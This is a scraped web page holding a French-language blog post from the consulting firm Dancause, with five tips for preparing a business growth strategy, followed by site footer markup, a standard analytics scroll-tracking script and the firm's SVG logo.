                                <a class="txt-accent-bleu" href="https://www.facebook.com/sharer/sharer.php?u=https://www.dancause.net/2017/03/16/strategie-de-developpement-5-conseils-avant-de-vous-lancer/" target="_blank" rel="noopener noreferrer">
                                    <i class="fa fa-2x fa-facebook" aria-hidden="true"></i>
                                </a>

                            </div>
                        </div>

                        <h1 class="titre3 txt-principal-mauve black titre-article mb-5">Stratégie de développement : 5 conseils avant de vous lancer</h1>

                        <div>
                            <p class="large" dir="ltr">Que vous soyez dirigeant d’une PME, membre de la direction dans une grande entreprise ou entrepreneur, la croissance de votre entreprise constitue probablement l’une de vos principales préoccupations.</p>
<p dir="ltr">En théorie, <strong>la croissance est l’une des phases incontournables du cycle de vie d’une entreprise</strong>. Le tout commence par une phase de lancement, suivie du développement ou de la croissance. Vient ensuite la maturité qui, parfois, mène au déclin ou au renouveau de l’entreprise. Dans la pratique, l’évolution d’une entreprise ne se passe pas toujours de façon aussi prévisible, chacune a un parcours qui lui est propre. Il est donc essentiel de <strong>choisir la stratégie qui convient le mieux à la réalité de vos entreprises</strong> et aux enjeux auxquels elle fait face.</p>
<h3 dir="ltr">Évaluez vos ressources</h3>
<p dir="ltr">La mise en place d’une stratégie de croissance peut exercer des pressions financières, mais aussi sur votre capacité de production ou sur votre capacité à répondre à la demande. Cela peut également demander de nouveaux savoir-faire notamment si vous décidez d’axer votre développement sur l’acquisition de nouvelles technologies ou de nouveaux procédés de fabrication. Avant de vous lancer, il faut donc <strong>s’assurer que vous disposez des ressources nécessaires</strong> pour entreprendre cette phase de croissance.</p>
<h3 dir="ltr">Analysez votre marché</h3>
<p dir="ltr">L’environnement dans lequel évolue votre entreprise peut s’avérer très dynamique. Mener régulièrement des études en profondeur est l’une des manières pour une organisation de voir venir les <strong>opportunités</strong> à saisir, mais également les <strong>menaces</strong> auxquelles elle pourrait être confrontée (et le cas échant de s’y préparer). La réalisation d’une<strong> étude de marché</strong> a pour objectif de vous aider à mieux comprendre les particularités et les préférences de vos clients, surveiller la concurrence, découvrir des opportunités pour de faire croître votre entreprise ou réduire les risques reliés à vos décisions d’affaires.</p>
<h3 dir="ltr">Planifiez votre stratégie</h3>
<p dir="ltr">Si la croissance est une question de survie pour une entreprise, elle peut aussi précipiter sa perte. Pour assurer la croissance, il faut la préparer et la planifier. C’est pourquoi la <a href="https://www.dancause.net/2016/10/05/bien-realiser-sa-planification-strategique/#.WMl4iPnhBhF">planification stratégique</a> joue un rôle crucial dans la réussite de votre stratégie de développement. Elle permet notamment d’établir un <strong>schéma de développement</strong> <strong>global</strong> afin que vous puissiez <strong>atteindre les objectifs </strong>que vous vous êtes fixés. La planification stratégique vous permettra de prendre du recul par rapport à vos activités courantes et à vous positionner favorablement pour le futur.</p>
<h3 dir="ltr">Restez à l’affût et innovez</h3>
<p dir="ltr">Innover en permanence est indispensable pour une entreprise si elle veut prétendre survivre dans un marché de plus de plus concurrentiel. L’innovation est un <strong>facteur clé de la compétitivité.</strong> Lorsque l’on parle d’innovation, il ne s’agit pas nécessairement de nouveauté technologique ou du lancement d’un produit révolutionnaire, mais plutôt de votre capacité à trouver de nouvelles solutions. Votre manière d’innover peut être en lien avec votre approche du marché, votre communication, votre management, votre modèle d’affaires ou encore votre stratégie de l’entreprise. Ne vous limitez donc pas, il est temps d’exploiter le plein potentiel de votre organisation et de saisir l’occasion d’être un innovateur pour stimuler la croissance de votre entreprise.</p>
<h3 dir="ltr">Entourez-vous des bonnes personnes</h3>
<p dir="ltr">La réussite de votre croissance sera également conditionnée par la capacité d’adaptation et d’agilité de vos employés. Nous venons de l’évoquer, les phases de développement peuvent entraîner des périodes d’instabilité pour les employés. Il est donc important de prévoir en amont un plan de gestion des ressources humaines afin d’anticiper les besoins en ressources humaines, en compétences et en formations.</p>
<p dir="ltr">Pour vous aider à conquérir de nouveaux marchés, vous pouvez aussi faire appel à des <strong>professionnels en stratégie d’affaires.</strong> Ainsi en faisant appel à des consultants expérimentés vous aurez un regard extérieur sur votre stratégie de développement et un appui pour réaliser de votre étude de marché et votre planification stratégique.</p>
<p dir="ltr">De plus, bien qu’il existe plusieurs stratégies de croissance, <strong>chaque entreprise doit bâtir sa propre combinaison de stratégies</strong> en fonction de son marché. Chez <a href="https://www.dancause.net/contact/">Dancause</a>, nous avons l’habitude d’aider les entreprises à relever les défis majeurs de leur marché, à s’adapter et à tirer parti des opportunités se présentant à elles. Contactez-nous pour en savoir davantage sur ce que l’on peut faire pour votre entreprise.</p>
                        </div>
                    </div>
                </div>
            </div>
        </article>

        <div class="container navigation-single mt-4">
            <div class="row">
                <div class="col-6">
                    <div class="previous-post">
                        <a href="https://www.dancause.net/2017/03/03/reussir-la-commercialisation-de-produits-agroalimentaires/" rel="prev">< Article précédent</a>                    </div>
                </div>
                <div class="col-6">
                    <div class="next-post text-end">
                        <a href="https://www.dancause.net/2017/03/28/strategie-de-croissance-comment-passer-a-letape-superieure/" rel="next">Article suivant ></a>                    </div>
                </div>
            </div>
        </div>

    </div>
</main>


</div>

<footer class="px-lg-4 px-xl-5 site-footer position-relative" style="z-index: 2;">
    <div class="container-fluid py-5 " style="max-width: 1800px;">
        <div class="row">
            <div class="col-md-3 col-lg-3 pe-md-5 mb-5 mb-md-0 text-center text-md-start">
                <img class="img-fluid" style="max-height: 96px" src="https://www.dancause.net/wp-content/themes/understrap-child/images/logo.svg" width="232" height="39" alt="logo">

                <div class="d-flex  justify-content-center justify-content-md-start">
                    <div class="d-block mb-4 mt-5" style="width: 55px; border-top: 1px solid #fff"></div>
                </div>

                <div>
                    <a href="mailto:info@dancause.net" class="txt-blanc py-1 d-block">info@dancause.net</a>
                </div>
                <div>
                    <a href="tel:418-681-0268" class="txt-blanc py-1 d-block">418-681-0268</a>
                </div>

                <div class="d-flex justify-content-center justify-content-md-start mt-4 mt-lg-5">
                    <a href="https://www.linkedin.com/company/1091911/" target="_blank">
                        <span class="fa-stack" style="font-size: 1.2em">
                            <i class="fa fa-circle fa-stack-2x"></i>
                            <i class="fa fa-linkedin fa-stack-1x txt-principal-mauve"></i>
                        </span>
                    </a>

                    <a href="https://www.facebook.com/GroupeDancause/" class="mx-2" target="_blank">
                        <span class="fa-stack" style="font-size: 1.2em">
                            <i class="fa fa-circle fa-stack-2x"></i>
                            <i class="fa fa-facebook-f fa-stack-1x txt-principal-mauve"></i>
                        </span>
                    </a>

                    <a href="https://twitter.com/GrDancause" target="_blank">
                        <span class="fa-stack" style="font-size: 1.2em">
                            <i class="fa fa-circle fa-stack-2x"></i>
                            <img class="img-fluid fa fa-stack-1x" style="width:50%;left:50%;top:50%; transform:translate(-50%,-55%)" src="https://www.dancause.net/wp-content/themes/understrap-child/images/x-social-media-white-icon.svg" alt="">

                        </span>
                    </a>
                </div>
                <a href="https://www.dancause.net/b-corp/">
                    <img width="220" height="105" src="https://www.dancause.net/wp-content/uploads/2024/05/bcorp-footer.png" class="img-fluid mt-5" alt="" decoding="async" />                </a>
            </div>

            <div class="col-md-6 col-md-9">
                <div class="container-fluid p-0">
                    <div class="row justify-content-between">
                        <div class="col-6 col-sm-6 col-lg-3 col-xl-2 mb-4 mb-lg-0">
                            <p class="black mb-2">DANCAUSE</p>
                            <ul>
                                <li>
                                    <a href="https://www.dancause.net/culture/">Culture</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/equipe/">Équipe</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/carrieres/">Carrières</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/b-corp/">B Corp</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/contact/">Contact</a>
                                </li>
                            </ul>
                        </div>
                        <div class="col-6 col-sm-6 col-lg-3 col-xl-2 mb-4 mb-lg-0">
                            <p class="black mb-2">RESSOURCES</p>
                            <ul>
                                <li>
                                    <a href="https://www.dancause.net/categorie/actualites/">Actualités</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/blogue/">Blogue</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/categorie/temoignages/">Témoignages</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/categorie/conferences/">Conférences</a>
                                </li>
                            </ul>
                        </div>

                        <div class="col-6 col-sm-6 col-lg-3 col-xl-4 mb-4 mb-lg-0">
                            <p class="black mb-2">SERVICES</p>
                            <ul>
                                <li>
                                    <a href="https://www.dancause.net/services/planification-strategique/">Planification stratégique</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/services/etudes-de-marche-et-commercialisation/">Études de marché et commercialisation</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/services/questions-et-choix-strategiques/">Questions et choix stratégiques</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/services/accompagnement-des-leaders/">Accompagnement des leaders</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/services/vision-mission-et-valeurs/">Vision, mission et valeurs</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/services/formations-et-conferences/">Formations et conférences</a>
                                </li>
                            </ul>
                        </div>

                        <div class="col-6 col-sm-6 col-lg-3 col-xl-3 mb-4 mb-lg-0">
                            <p class="black mb-2">EXPERTISES</p>
                            <ul>
                                <li>
                                    <a href="https://www.dancause.net/expertises/batiment-et-construction/">Bâtiment et construction</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/expertises/haute-technologie-et-logiciels/">Haute technologie et logiciels</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/expertises/industriel/">Industriel</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/expertises/institutionnel-et-obnl/">Institutionnel et OBNL</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/expertises/savoir-et-education/">Savoir et éducation</a>
                                </li>
                                <li>
                                    <a href="https://www.dancause.net/expertises/transformation-alimentaire/">Transformation alimentaire</a>
                                </li>
                            </ul>
                        </div>

                    </div>
                </div>
            </div>


        </div>

        <div class="row mt-5 pt-lg-5">
            <div class="col-6">
                <a href="https://www.dancause.net/politique-des-renseignements-personnels/" class="small">Politique de protection des renseignements personnels</a>

            </div>
            <div class="col-6 text-end ">
                <a href="https://propage.com" class="small" target="_blank">propage.com</a>

            </div>
        </div>
    </div>
</footer>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/understrap-child\/*","\/wp-content\/themes\/understrap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-036L7C5Q8B',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script src="https://www.dancause.net/wp-content/themes/understrap-child/js/child-theme.min.js?ver=1.2.0.1716926791" id="child-understrap-scripts-js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js?ver=6.8.2" id="swiperjs-js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/gsap@3.12.5/dist/gsap.min.js?ver=6.8.2" id="gsap-js-js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/gsap@3.12.5/dist/ScrollTrigger.min.js?ver=6.8.2" id="gsap-st-js"></script>
<script defer src="https://www.dancause.net/wp-content/themes/understrap-child/js/DrawSVGPlugin.min.js?ver=6.8.2" id="gsap-svg-js"></script>
<script src="https://www.dancause.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.dancause.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://www.dancause.net/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-9a8ec37a33c9f7a7c538.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>

</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.dancause.net @ 2026-01-29 06:49:31 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dancause.net/wp-content/themes/understrap-child/images/logo.svg
body_size: 3108
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="232.166" height="38.694" viewBox="0 0 232.166 38.694"><defs><clipPath id="a"><rect width="232.166" height="38.694" fill="none"/></clipPath></defs><g clip-path="url(#a)"><path d="M12.372,10.006c5.475,0,7.106,2.182,7.106,2.182h.106s-.053-.532-.053-1.224V0h9.107V38.055H20.11V36.246c0-.852.053-1.544.053-1.544h-.1a9.039,9.039,0,0,1-7.844,3.992C4.843,38.694,0,32.839,0,24.323c0-8.675,5.16-14.317,12.372-14.317m2.106,21.077c2.737,0,5.317-2.023,5.317-6.76,0-3.3-1.738-6.546-5.317-6.546-2.843,0-5.318,2.342-5.318,6.546,0,4.1,2.159,6.76,5.318,6.76" transform="translate(0 0)" fill="#fff"/><path d="M48.012,20.971h.368v-.479c0-2.289-1.737-3.034-4-3.034-3.422,0-7.318,2.608-7.318,2.608L33.9,13.572a20.366,20.366,0,0,1,11.37-3.566c7.635,0,12.214,4.205,12.214,11.177V38.056H49.171v-1.65a14.86,14.86,0,0,1,.1-1.7h-.1s-2,3.992-7.686,3.992c-5.054,0-9.214-3.406-9.214-8.835,0-7.984,11.528-8.888,15.741-8.888m-4,10.7c2.369,0,4.475-2.608,4.475-4.844V26.24h-.843c-2.9,0-6.212.851-6.212,3.14,0,1.277.791,2.289,2.58,2.289" transform="translate(0 0)" fill="#fff"/><path d="M62.754,10.645h8.738V13.04a14.692,14.692,0,0,1-.1,1.7h.1a9.547,9.547,0,0,1,8.633-4.737c5.476,0,9.74,2.555,9.74,10.273V38.056H80.757V21.982c0-2.555-1-3.62-3-3.62a5.342,5.342,0,0,0-5.37,3.939,11.159,11.159,0,0,0-.527,3.619V38.056H62.754Z" transform="translate(0 0)" fill="#fff"/><path d="M108.29,10.006c7.37,0,10.792,4.152,10.792,4.152l-3.843,6.174a9.83,9.83,0,0,0-6.369-2.662,6.273,6.273,0,0,0-6.476,6.547,6.589,6.589,0,0,0,6.791,6.813c3.791,0,7.423-3.3,7.423-3.3l3.317,6.44a16.234,16.234,0,0,1-11.635,4.524c-9.686,0-15.108-6.813-15.108-14.37,0-7.345,5.37-14.318,15.108-14.318" transform="translate(0 0)" fill="#fff"/><path d="M136.825,20.971h.368v-.479c0-2.289-1.737-3.034-4-3.034-3.422,0-7.318,2.608-7.318,2.608l-3.158-6.494a20.362,20.362,0,0,1,11.37-3.566c7.634,0,12.214,4.205,12.214,11.177V38.056h-8.317v-1.65a14.859,14.859,0,0,1,.1-1.7h-.1s-2,3.992-7.686,3.992c-5.054,0-9.214-3.406-9.214-8.835,0-7.984,11.529-8.888,15.741-8.888m-4,10.7c2.369,0,4.475-2.608,4.475-4.844V26.24h-.843c-2.895,0-6.211.851-6.211,3.14,0,1.277.79,2.289,2.579,2.289" transform="translate(0 0)" fill="#fff"/><path d="M151.2,10.645H160.3V26.719c0,2.555,1,3.619,2.9,3.619,3.9,0,5.738-3.46,5.738-7.558V10.645h9.107V38.056h-8.738v-2.4a14.715,14.715,0,0,1,.1-1.7h-.1a9.376,9.376,0,0,1-8.475,4.737c-5.371,0-9.635-2.555-9.635-10.272Z" transform="translate(0 0)" fill="#fff"/><path d="M185.523,28.475a11.351,11.351,0,0,0,6.9,2.768c1.369,0,2.684-.373,2.684-1.277,0-2.4-12.686-2.662-12.686-11.6,0-5.162,4.9-8.356,11.16-8.356,6.317,0,9.529,3.14,9.529,3.14L200,19.693a10.766,10.766,0,0,0-6.423-2.235c-1.369,0-2.685.372-2.685,1.33,0,2.076,12.686,2.4,12.686,11.231,0,4.683-4.106,8.675-11.107,8.675a16.236,16.236,0,0,1-10.844-4.045Z" transform="translate(0 0)" fill="#fff"/><path d="M219.637,10.006c8,0,12.529,5.642,12.529,13.253,0,.9-.211,2.874-.211,2.874H214.846a6.065,6.065,0,0,0,6.317,4.9c3.9,0,7.475-2.768,7.475-2.768l3.37,6.44a18.2,18.2,0,0,1-11.582,3.992c-9.686,0-14.9-7.079-14.9-14.371,0-8.037,5.369-14.317,14.109-14.317m3.369,10.858a3.715,3.715,0,0,0-3.58-3.939c-2.632,0-3.9,1.916-4.369,3.939Z" transform="translate(0 0)" fill="#fff"/></g></svg>